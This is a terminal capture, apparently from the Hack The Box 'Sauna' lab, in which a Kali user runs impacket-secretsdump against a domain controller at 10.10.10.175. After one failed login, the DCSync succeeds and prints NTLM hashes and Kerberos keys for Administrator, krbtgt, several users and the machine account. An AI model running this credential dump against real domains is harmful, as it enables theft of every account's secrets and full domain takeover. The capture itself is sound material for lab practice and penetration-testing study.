 ┌──(annabelle㉿kali)-[~]
└─$ impacket-secretsdump EGOTISTICALBANK/svc_loanmanager@10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication in
formation.)
[*] Cleaning up...
┌──(annabelle㉿kali)-[~]
└─$ impacket-secretsdump egotistical-bank/svc_loanmgr@10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:7adc771653ed17bd85d26a7a49668b33:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9